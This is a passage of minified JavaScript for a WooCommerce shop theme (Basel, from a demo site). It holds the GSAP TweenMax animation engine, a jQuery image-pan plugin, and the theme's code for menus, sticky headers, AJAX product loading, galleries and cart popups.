a,r,s,l;if(1===i||i>=4){for(l=o.length,a=0;a<l;a++)if((s=o[a])!==t)s._gc||s._kill(null,e,t)&&(r=!0);else if(5===i)break;return r}var c,u=t._startTime+d,h=[],f=0,p=0===t._duration;for(a=o.length;--a>-1;)(s=o[a])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||Q(t,0,p),0===Q(s,c,p)&&(h[f++]=s)):s._startTime<=u&&s._startTime+s.totalDuration()/s._timeScale>u&&((p||!s._initted)&&u-s._startTime<=2e-10||(h[f++]=s)));for(a=f;--a>-1;)if(s=h[a],2===i&&s._kill(n,e,t)&&(r=!0),2!==i||!s._firstPT&&s._initted){if(2!==i&&!J(s,t))continue;s._enabled(!1,!1)&&(r=!0)}return r},Q=function(e,t,n){for(var i=e._timeline,o=i._timeScale,a=e._startTime;i._timeline;){if(a+=i._startTime,o*=i._timeScale,i._paused)return-100;i=i._timeline}return a/=o,a>t?a-t:n&&a===t||!e._initted&&a-t<2*d?d:(a+=e.totalDuration()/e._timeScale/o)>t+d?0:a-t-d};a._init=function(){var e,t,n,i,o,a=this.vars,r=this._overwrittenProps,s=this._duration,l=!!a.immediateRender,c=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),o={};for(i in a.startAt)o[i]=a.startAt[i];if(o.overwrite=!1,o.immediateRender=!0,o.lazy=l&&a.lazy!==!1,o.startAt=o.delay=null,this._startAt=x.to(this.target,0,o),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(a.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),n={};for(i in a)q[i]&&"autoCSS"!==i||(n[i]=a[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=l&&a.lazy!==!1,n.immediateRender=l,this._startAt=x.to(this.target,0,n),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof _?c:"function"==typeof c?new _(c,a.easeParams):y[c]||x.defaultEase:x.defaultEase,a.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],r?r[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,r);if(t&&x._onPluginEvent("_onInitAllProps",this),r&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(t,n,i,o){var a,r,s,l,c,d;if(null==t)return!1;M[t._gsTweenID]&&X(),this.vars.css||t.style&&t!==e&&t.nodeType&&H.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(a in this.vars)if(d=this.vars[a],q[a])d&&(d instanceof Array||d.push&&f(d))&&d.join("").indexOf("{self}")!==-1&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(H[a]&&(l=new H[a])._onInitTween(t,this.vars[a],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority},r=l._overwriteProps.length;--r>-1;)n[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else n[a]=B.call(this,t,a,"get",d,a,0,null,this.vars.stringFilter);return o&&this._kill(o,t)?this._initProps(t,n,i,o):this._overwrite>1&&this._firstPT&&i.length>1&&Z(t,this,n,this._overwrite,i)?(this._kill(n,t),this._initProps(t,n,i,o)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(M[t._gsTweenID]=!0),s)},a.render=function(e,t,n){var i,o,a,r,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(c<0||e<=0&&e>=-1e-7||c===d&&"isPause"!==this.data)&&c!==e&&(n=!0,c>d&&(o="onReverseComplete")),this._rawPrevTime=r=!t||e||c===e?e:d);else if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||n)&&(c>=0&&(c!==d||"isPause"!==this.data)&&(n=!0),this._rawPrevTime=r=!t||e||c===e?e:d)),this._initted||(n=!0);else if(this._totalTime=this._time=e,this._easeType){var u=e/l,h=this._easeType,f=this._easePower;(1===h||3===h&&u>=.5)&&(u=1-u),3===h&&(u*=2),1===f?u*=u:2===f?u*=u*u:3===f?u*=u*u*u:4===f&&(u*=u*u*u*u),1===h?this.ratio=1-u:2===h?this.ratio=u:e/l<.5?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||n){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,N.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/l):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&e!==-1e-4&&this._startAt.render(e,t,n),t||(this._time!==s||i||n)&&this._callback("onUpdate")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&e!==-1e-4&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0)))}},a._kill=function(e,t,n){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:x.selector(t)||t;var i,o,a,r,s,l,c,d,u,h=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline;if((f(t)||S(t))&&"number"!=typeof t[0])for(i=t.length;--i>-1;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(t===this._targets[i]){s=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;s=this._propLookup,o=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(s){if(c=e||s,d=e!==o&&"all"!==o&&e!==s&&("object"!=typeof e||!e._tempKill),n&&(x.onOverwrite||this.vars.onOverwrite)){for(a in c)s[a]&&(u||(u=[]),u.push(a));if((u||!e)&&!J(this,n,t,u))return!1}for(a in c)(r=s[a])&&(h&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(c)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete s[a]),d&&(o[a]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&x._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(e,t){if(s||r.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;--n>-1;)this._siblings[n]=G(i[n],this,!0);else this._siblings=G(this.target,this,!0)}return k.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&x._onPluginEvent(e?"_onEnable":"_onDisable",this)},x.to=function(e,t,n){return new x(e,t,n)},x.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new x(e,t,n)},x.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new x(e,t,i)},x.delayedCall=function(e,t,n,i,o){return new x(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},x.set=function(e,t){return new x(e,0,t)},x.getTweensOf=function(e,t){if(null==e)return[];e="string"!=typeof e?e:x.selector(e)||e;var n,i,o,a;if((f(e)||S(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];--n>-1;)i=i.concat(x.getTweensOf(e[n],t));for(n=i.length;--n>-1;)for(a=i[n],o=n;--o>-1;)a===i[o]&&i.splice(n,1)}else for(i=G(e).concat(),n=i.length;--n>-1;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i},x.killTweensOf=x.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=x.getTweensOf(e,t),o=i.length;--o>-1;)i[o]._kill(n,e)};var ee=v("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ee.prototype},!0);if(a=ee.prototype,ee.version="1.18.0",ee.API=2,a._firstPT=null,a._addTween=B,a.setRatio=P,a._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;--t>-1;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},a._roundProps=function(e,t){for(var n=this._firstPT;n;)(e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&(n.r=t),n=n._next},x._onPluginEvent=function(e,t){var n,i,o,a,r,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(r=s._next,i=o;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:a)?s._prev._next=s:o=s,(s._next=i)?i._prev=s:a=s,s=r}s=t._firstPT=o}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(n=!0),s=s._next;return n},ee.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ee.API&&(H[(new e[t])._propName]=e[t]);return!0},g.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,o=e.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=v("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){ee.call(this,n,i),this._overwriteProps=o||[]},e.global===!0),s=r.prototype=new ee(n);s.constructor=r,r.API=e.API;for(t in a)"function"==typeof e[t]&&(s[a[t]]=e[t]);return r.version=e.version,ee.activate([r]),r},i=e._gsQueue){for(o=0;o<i.length;o++)i[o]();for(a in p)p[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}s=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),function(e){function t(t,o){this.element=t,this.settings=e.extend({},i,o),this._defaults=i,this._name=n,this.init()}var n="panr",i={sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:0,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};t.prototype={init:function(){var t,n,i,o,a,r,s=this.settings,l=e(this.element),c=l.width(),d=(l.height(),l.width()-s.sensitivity),u=(c-d)/d;(s.scale||!s.scaleOnHover&&s.scale)&&TweenMax.set(l.find("img"),{scale:s.scaleTo}),"string"===jQuery.type(s.moveTarget)&&(s.moveTarget=e(this.element).parent(s.moveTarget)),s.moveTarget||(s.moveTarget=e(this.element)),s.moveTarget.on("mousemove",function(r){t=r.pageX-l.offset().left,n=r.pageY-l.offset().top,s.panX&&(o={x:-u*t}),s.panY&&(a={y:-u*n}),i=e.extend({},o,a),TweenMax.to(l.find("img"),s.panDuration,i)}),s.moveTarget.on("mouseenter",function(){s.scaleOnHover&&TweenMax.to(l.find("img"),s.scaleDuration,{scale:s.scaleTo}),s.onEnter(l)}),s.scale&&(s.scaleOnHover||s.scale)?s.resetPanOnMouseLeave&&(r={x:0,y:0}):r={scale:1,x:0,y:0},s.moveTarget.on("mouseleave",function(){TweenMax.to(l.find("img"),s.scaleDuration,r),s.onLeave(l)})}},e.fn[n]=function(i){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new t(this,i))})}}(jQuery,window,document);var basel_settings={adding_to_cart:"Processing",added_to_cart:"Product was successfully added to your cart.",continue_shopping:"Continue shopping",view_cart:"View Cart",go_to_checkout:"Checkout",loading:"Loading...",cart_url:"http://demo.xtemos.com/basel/cart/",ajaxurl:"http://demo.xtemos.com/basel/wp-admin/admin-ajax.php",enable_popup:"yes",popup_delay:"2000"},ThemeModule;!function(e){"use strict";ThemeModule=function(){var t={popupEffect:"mfp-move-horizontal",supports_html5_storage:!1,ajaxLinks:".widget_layered_nav_filters a, .filters-area a"};return{init:function(){this.visibleElements(),this.parallax(),this.scrollTop(),this.quickViewInit(),this.sidebarMenu(),this.addToCart(),this.productImages(),this.stickyDetails(),this.mfpPopup(),this.swatchesVariations(),this.swatchesOnGrid(),this.blogMasonry(),this.blogLoadMore(),this.productsLoadMore(),this.equalizeColumns(),this.menuSetUp(),this.menuOffsets(),this.mobileNavigation(),this.simpleDropdown(),this.wishList(),this.compare(),this.btnsToolTips(),this.ajaxFilters(),this.shopPageInit(),this.filtersArea(),this.categoriesMenu(),this.loginTabs(),e(window).resize(),e("body").addClass("document-ready")},fixedHeaders:function(){var t=function(){var e=o.outerHeight(!0);return i.hasClass("sticky-navigation-only")&&(e=o.find(".navigation-wrap").outerHeight(!0)),e},n=function(){e(".header-spacing").height(t())},i=e("body"),o=e(".main-header"),a=o,r=t(),s="act-scroll",l="",c=0,d=o.find(".main-nav .menu>li>a");if(i.hasClass("enable-sticky-header")){var u=o.find(".site-logo").clone().html(),h=o.find(".main-nav").clone().html(),f=o.find(".right-column").clone().html(),p=['<div class="sticky-header header-clone">','<div class="container">','<div class="site-logo">'+u+"</div>",'<div class="main-nav site-navigation basel-navigation">'+h+"</div>",'<div class="right-column">'+f+"</div>","</div>","</div>"].join("");if(e(".topbar-wrapp").length>0&&(c=e(".topbar-wrapp").outerHeight()),i.hasClass("sticky-header-real")){var m=e("<div/>").addClass("header-spacing");o.before(m),e(window).on("resize",n),e(window).on("scroll",function(){e(this).scrollTop()>c?a.addClass(s):a.removeClass(s)})}else i.hasClass("sticky-header-clone")&&(o.before(p),a=e(".sticky-header"));i.hasClass("basel-header-smooth")&&e(window).on("scroll",function(){var t=(120-e(this).scrollTop())/2;t>=60?t=60:30>=t&&(t=30),d.css({paddingTop:t,paddingBottom:t})}),i.hasClass("basel-header-overlap")||i.hasClass("sticky-navigation-only"),!i.hasClass("basel-header-overlap")&&i.hasClass("sticky-header-clone")&&(o.attr("class").split(" ").forEach(function(e){-1==e.indexOf("main-header")&&-1==e.indexOf("header-")&&(l+=" "+e)}),a.addClass(l),e(window).on("scroll",function(){e(this).scrollTop()>r+30?a.addClass(s):a.removeClass(s)})),i.addClass("sticky-header-prepared")}},counterShortcode:function(e){"done"!=e.attr("data-state")&&e.text()==e.data("final")&&e.prop("Counter",0).animate({Counter:e.text()},{duration:3e3,easing:"swing",step:function(t){t>=e.data("final")&&e.attr("data-state","done"),e.text(Math.ceil(t))}})},visibleElements:function(){e(".basel-counter .counter-value").each(function(){e(this).waypoint(function(){ThemeModule.counterShortcode(e(this))},{offset:"100%"})})},wishList:function(){var t=e("body");t.on("click",".add_to_wishlist",function(){e(this).parent().addClass("feid-in")})},compare:function(){var t=e("body"),n=e("a.compare");t.on("click","a.compare",function(){e(this).addClass("loading")}),t.on("yith_woocompare_open_popup",function(){n.removeClass("loading"),t.addClass("compare-opened")}),t.on("click","#cboxClose, #cboxOverlay",function(){t.removeClass("compare-opened")})},menuSetUp:function(){var t="menu-item-has-children",n=e(".basel-navigation").find("ul.menu"),i=n.find(" > li"),o="item-menu-opened";i.has(".sub-menu-dropdown").addClass(t),n.on("click"," > .item-event-click > a",function(t){t.preventDefault(),e(this).parent().toggleClass(o)}),e(document).click(function(t){var i=t.target;return e("."+o).length>0&&!e(i).is(".item-event-hover")&&!e(i).parents().is(".item-event-hover")&&!e(i).parents().is("."+o)?(n.find("."+o).removeClass(o),!1):void 0})},menuOffsets:function(){var t=e(".main-nav").find("ul.menu"),n=t.find(" > li.menu-item-design-sized");t.on("hover"," > li.menu-item-design-sized",function(){i(e(this))});var i=function(t){var n=t.find(" > .sub-menu-dropdown"),i="arrow-offset",o=e(".website-wrapper");e("#"+i).remove(),e("body").append('<style id="'+i+'"></style>'),n.attr("style","");var a=n.outerWidth(),r=n.offset(),s=e(window).width(),l=o.outerWidth()+o.offset().left,c=e("body").hasClass("wrapper-boxed")||e("body").hasClass("wrapper-boxed-small")?l:s;if(a&&r&&r.left+a>=c){var d=r.left+a-c;n.css({left:-d-10});var u="."+t.attr("class").split(" ").join(".")+"> .sub-menu-dropdown:before",h=d+t.width()/2;e("#"+i).text(u+"{ left: "+h+"px; }")}};n.each(function(){i(e(this)),e(this).addClass("with-offsets")})},mobileNavigation:function(){function t(){i.addClass("act-mobile-menu"),a.addClass("left-wrapp")}function n(){i.removeClass("act-mobile-menu"),a.removeClass("left-wrapp")}var i=e("body"),o=e(".mobile-nav"),a=e(".website-wrapper"),r=e(".mobile-nav .site-mobile-menu .menu-item-has-children"),s='<span class="icon-sub-menu"></span>';e(".icon-sub-menu"),r.append(s),o.on("click",".menu-item-has-children > a, .menu-item-has-children > span.menu-item, .icon-sub-menu",function(t){t.preventDefault(),e(this).parent().hasClass("opener-page")?(e(this).parent().removeClass("opener-page").find("> ul").slideUp(200),e(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul").slideUp(200),e(this).parent().find("> .icon-sub-menu").removeClass("up-icon")):(e(this).parent().addClass("opener-page").find("> ul").slideDown(200),e(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul").slideDown(200),e(this).parent().find("> .icon-sub-menu").addClass("up-icon"))}),i.on("click",".mobile-nav-icon",function(){i.hasClass("act-mobile-menu")?n():t()}),i.on("click touchstart",".basel-close-side",function(){n()})},simpleDropdown:function(){e(".input-dropdown-inner").each(function(){function t(){i.addClass("dd-shown"),r.slideDown(100)}function n(){i.removeClass("dd-shown"),r.slideUp(100)}var i=e(this),o=i.find("> a"),a=i.find("> input"),r=i.find("> ul");e(document).click(function(t){var o=t.target;return!i.hasClass("dd-shown")||e(o).is(".input-dropdown-inner")||e(o).parents().is(".input-dropdown-inner")?void 0:(n(),!1)}),o.on("click",function(e){return e.preventDefault(),i.hasClass("dd-shown")?n():t(),!1}),r.on("click","a",function(t){t.preventDefault();var i=e(this).data("val"),s=e(this).text();r.find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=i?r.find("li:first-child").show():0==i&&r.find("li:first-child").hide(),o.text(s),a.val(i),n()})})},equalizeColumns:function(){e.fn.basel_equlize=function(t){var n=e.extend({child:""},t),i=this;""!=n.child&&(i=this.find(n.child));var o=function(){var t=0;i.each(function(){e(this).attr("style",""),e(window).width()>767&&e(this).outerHeight()>t&&(t=e(this).outerHeight())}),i.each(function(){e(this).css({minHeight:t})})};e(window).bind("resize",function(){o()}),setTimeout(function(){o()},200),setTimeout(function(){o()},500),setTimeout(function(){o()},800)},e(".equal-columns").each(function(){e(this).basel_equlize({child:"> [class*=col-]"})})},blogMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".masonry-container");t.imagesLoaded(function(){t.isotope({gutter:0,itemSelector:".blog-design-masonry, .masonry-item"})}),e(".masonry-filter").on("click","a",function(n){n.preventDefault(),e(".masonry-filter").find(".filter-active").removeClass("filter-active"),e(this).addClass("filter-active");var i=e(this).attr("data-filter");t.isotope({filter:i})})}},blogLoadMore:function(){e(".basel-blog-load-more").on("click",function(t){t.preventDefault();var n=e(this),i=n.parent().siblings(".basel-blog-holder"),o=i.data("atts"),a=i.data("paged");n.addClass("loading"),e.ajax({url:basel_settings.ajaxurl,data:{atts:o,paged:a,action:"basel_get_blog_shortcode"},dataType:"json",method:"POST",success:function(t){if(t.items){if(i.hasClass("masonry-container")){var o=e(t.items);i.append(o).isotope("appended",o),i.imagesLoaded().progress(function(){i.isotope("layout")})}else i.append(t.items);i.data("paged",a+1)}"no-more-posts"==t.status&&n.hide()},error:function(){console.log("ajax error")},complete:function(){n.removeClass("loading")}})})},productsLoadMore:function(){var t,n=!1,i=[];e(".basel-products-element").each(function(){function t(){u=e(window).height()/2,h=e(window).outerWidth(!0)+17,a=e(window).scrollTop(),r=n.offset().top-u,s=n.offset().left-E,d=g.outerHeight(),c=n.height()-50-d,l=r+c,(1047>=h&&h>=992||825>=h&&h>=768)&&(s+=18),(768>h||p.hasClass("wrapper-boxed")||p.hasClass("wrapper-boxed-small"))&&(s+=51),g.css({left:s+"px"}),v.css({right:s+"px"}),r>a||a>l?(m.removeClass("show-arrow"),T.addClass("hidden-loader")):(m.addClass("show-arrow"),T.removeClass("hidden-loader"))}var n=e(this),o=n.find(".basel-products-holder");if(o.hasClass("pagination-arrows")){i[1]={items:o.html(),status:"have-posts"},n.on("recalc",function(){f()}),e(window).resize(function(){f()});var a,r,s,l,c,d,u,h,f=function(){var e=o.outerHeight();n.stop().css({height:e})},p=e("body"),m=n.find(".products-footer"),g=m.find(".basel-products-load-prev"),v=m.find(".basel-products-load-next"),T=n.find(".basel-products-loader"),E=50;e(window).scroll(function(){t()})}}),e(".basel-products-load-more").on("click",function(t){if(t.preventDefault(),!n){n=!0;var i=e(this),r=i.parent().siblings(".basel-products-holder"),s=r.data("atts"),l=r.data("paged");l++,o(s,l,r,i,[],function(e){e.items&&(r.hasClass("grid-masonry")?a(r,e.items):r.append(e.items),r.data("paged",l)),"no-more-posts"==e.status&&i.hide()})}}),e(".basel-products-load-prev, .basel-products-load-next").on("click",function(a){if(a.preventDefault(),!n&&!e(this).hasClass("disabled")){n=!0,clearInterval(t);var r=e(this),s=r.parent().siblings(".basel-products-holder"),l=r.parent().find(".basel-products-load-next"),c=r.parent().find(".basel-products-load-prev"),d=s.data("atts"),u=s.attr("data-paged");if(r.hasClass("basel-products-load-prev")){if(2>u)return;u-=2}u++,o(d,u,s,r,i,function(n){s.addClass("basel-animated-products"),n.items&&(s.html(n.items).attr("data-paged",u),s.imagesLoaded().progress(function(){s.parent().trigger("recalc")}),ThemeModule.btnsToolTips()),e(window).width()<768&&e("html, body").stop().animate({scrollTop:s.offset().top-150},400);var i=0;t=setInterval(function(){s.find(".product-grid-item").eq(i).addClass("basel-animated"),i++},100),u>1?c.removeClass("disabled"):c.addClass("disabled"),"no-more-posts"==n.status?l.addClass("disabled"):l.removeClass("disabled")})}});var o=function(t,i,o,a,r,s){return r[i]?(o.addClass("loading"),void setTimeout(function(){s(r[i]),o.removeClass("loading"),n=!1},300)):(o.addClass("loading").parent().addClass("element-loading"),a.addClass("loading"),void e.ajax({url:basel_settings.ajaxurl,data:{atts:t,paged:i,action:"basel_get_products_shortcode"},dataType:"json",method:"POST",success:function(e){r[i]=e,s(e)},error:function(){console.log("ajax error")},complete:function(){o.removeClass("loading").parent().removeClass("element-loading"),a.removeClass("loading"),n=!1,ThemeModule.compare()}}))},a=function(t,n){var n=e(n);t.append(n).isotope("appended",n),
t.imagesLoaded().progress(function(){t.isotope("layout")})}},shopMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".elements-grid.grid-masonry");t.imagesLoaded(function(){t.isotope({itemSelector:".category-grid-item, .product-grid-item"})}),e(window).resize(function(){var t=e(".categories-masonry");t.find(".col-md-3").outerWidth(),t.imagesLoaded(function(){t.isotope({resizable:!1,layoutMode:"packery",packery:{gutter:0,columnWidth:".col-md-3.category-grid-item"},itemSelector:".category-grid-item"})})})}},sidebarMenu:function(){var t=e(".widget_nav_mega_menu").height(),n=e(".categories-menu-dropdown").height(),i=e(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown"),o=e(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");i.css("min-height",t+"px"),o.css("min-height",n+"px")},productImages:function(){var t,n=e(".woocommerce-main-image"),i=e(".product-images .thumbnails"),o="current-image",a="photo-swipe";i.addClass("thumbnails-ready"),n.on("click",function(n){n.preventDefault(),t=e(this).attr("href"),"magnific"==a&&e.magnificPopup.open({type:"image",image:{verticalFit:!1},items:s(),gallery:{enabled:!0,navigateByImgClick:!1}},0),"photo-swipe"==a&&r(0)}),i.on("click",".image-link",function(t){if(t.preventDefault(),i.hasClass("thumbnails-large")){var a=e(t.currentTarget).index()+1;return void r(a)}var s=e(this).attr("href"),l=e(this).attr("data-single-image");i.find("."+o).removeClass(o),e(this).addClass(o),n.addClass("loading-image").attr("href",s).find("img").attr("src",l).attr("srcset",l).one("load",function(){n.removeClass("loading-image")})});var r=function(e){var t=document.querySelectorAll(".pswp")[0],n=s(),i={index:e},o=new PhotoSwipe(t,PhotoSwipeUI_Default,n,i);o.init()},s=function(){var t,o=[],a=n.data("width"),r=n.data("height");return o.push({src:n.attr("href"),w:a,h:r}),i.find("a").each(function(){t=e(this).attr("href"),a=e(this).data("width"),r=e(this).data("height"),l(o,t)||o.push({src:t,w:a,h:r})}),o},l=function(e,t){var n;for(n=0;n<e.length;n++)if(e[n].src==t)return!0;return!1}},stickyDetails:function(){function t(){u=e(window).height(),d.each(function(){o=e(this).offset().top,g>o-u+20&&e(this).addClass("animate-images")})}function n(){g=e(window).scrollTop(),_=g+f+m,l=r.width(),T=r.offset().left+15,v=c.offset().top,E=v+h,l>p&&(a=(l-p)/2,T+=a),g+f>=v?(r.addClass("block-sticked"),s.css({top:f,left:T,width:l,position:"fixed",transform:"translateY(-20px)"})):(r.removeClass("block-sticked"),s.css({top:"auto",left:"auto",width:"auto",position:"relative",transform:"translateY(0px)"})),_>E?r.addClass("hide-temporary"):r.removeClass("hide-temporary")}function i(){u=e(window).height(),m=r.outerHeight(),h=c.outerHeight(),u-f>m?r.addClass("in-viewport").removeClass("not-in-viewport"):r.removeClass("in-viewport").addClass("not-in-viewport")}if(e("body").hasClass("basel-product-design-sticky")){var o,a,r=e(".entry-summary"),s=r.find(".summary-inner"),l=r.width(),c=e(".product-images"),d=c.find(".thumbnails > a"),u=e(window).height(),h=c.outerHeight(),f=130,p=600,m=r.outerHeight(),g=e(window).scrollTop(),v=c.offset().top,T=r.offset().left+15,E=v+h,_=g+f+m;r.css({height:m}),e(window).resize(function(){i()}),e(window).scroll(function(){n(),t()}),c.imagesLoaded(function(){i()})}},mfpPopup:function(){e(".gallery").magnificPopup({delegate:" > a",type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}}),e('[data-rel="mfp"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!1,navigateByImgClick:!1}}),e('[data-rel="mfp[projects-gallery]"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!1}}),e(document).on("click",".mfp-img",function(){var e=jQuery.magnificPopup.instance;e.st.image.verticalFit=!e.st.image.verticalFit,e.currItem.img.removeAttr("style"),e.updateSize()})},addToCart:function(){var t=this;e("body").bind("added_to_cart",function(){var n=['<div class="added-to-cart">',"<p>"+basel_settings.added_to_cart+"</p>",'<a href="#" class="btn btn-style-link close-popup">'+basel_settings.continue_shopping+"</a>",'<a href="'+basel_settings.cart_url+'" class="btn btn-color-primary view-cart">'+basel_settings.view_cart+"</a>","</div>"].join("");e.magnificPopup.open({items:{src:'<div class="white-popup add-to-cart-popup popup-added_to_cart">'+n+"</div>",type:"inline"}}),e(".white-popup").on("click",".close-popup",function(t){t.preventDefault(),e.magnificPopup.close()}),t.btnsToolTips()})},parallax:function(){e(".parallax-yes").each(function(){var t=e(this);e(window).scroll(function(){var n=-(e(window).scrollTop()/t.data("speed")),i="center "+n+"px";t.css({backgroundPosition:i})})})},scrollTop:function(){e(window).scroll(function(){e(this).scrollTop()>100?e(".scrollToTop").addClass("button-show"):e(".scrollToTop").removeClass("button-show")}),e(".scrollToTop").click(function(){return e("html, body").animate({scrollTop:0},800),!1})},quickViewInit:function(){var t=this;e(document).on("click",".open-quick-view",function(n){n.preventDefault();var 